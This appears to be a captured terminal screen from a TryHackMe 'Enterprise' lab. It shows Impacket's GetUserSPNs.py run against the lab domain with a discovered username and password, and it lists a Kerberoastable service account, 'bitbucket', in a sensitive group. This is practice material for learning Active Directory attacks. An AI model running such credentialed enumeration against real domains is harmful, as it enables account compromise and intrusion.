 root@kali ~/Desktop/TryHackMe/Enterprise
GetUserSPNs.py lab.enterprise.thm/nik:ToastyBoi!
/usr/local/lib/python2.7/dist-packages/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core t
eam. Support for it is now deprecated in cryptography, and will be removed in a future release.
  from cryptography import x509
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName  Name       MemberOf                                                     PasswordLastSet             LastLogon
     Delegation
--------------------  ---------  -----------------------------------------------------------  --------------------------  -----------------------
---  ----------
HTTP/LAB-DC           bitbucket  CN=sensitive-account,CN=Builtin,DC=LAB,DC=ENTERPRISE,DC=THM  2021-03-11 20:20:01.333272  2021-03-15 00:07:33.747
394
root@kali ~/Desktop/TryHackMe/Enterprise